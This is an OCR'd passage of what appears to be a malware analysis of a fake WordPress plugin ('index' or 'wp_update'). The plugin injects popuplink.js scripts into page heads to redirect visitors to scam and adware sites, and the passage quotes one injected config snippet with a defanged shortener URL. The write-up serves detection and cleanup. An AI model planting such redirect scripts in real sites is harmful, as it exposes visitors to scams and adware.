
websites. They are mostly added into head to load
directly that scripts in websites. It is responsible for
redirecting to scam and ad websites. It includes tiny URL
shorter, which will then redirect to fake websites and can
install adware. That fake plugin is called “index” or
“wp_update”, and it contains malicious popuplink.js file.
Infected pages typically have these two scripts in their
head section.
1.
<script type=”text/javascript”>
window.popuplink_cfg_field=”wp_cfg_index”;window.wp_c
fg_index=
{“url”:”hxxp:\/\/tiny[.]cc\/6zbfvy”,”switch”:false,”cookie”:
{“name”:”index_is_shown”,”expires”:6000}}
</script>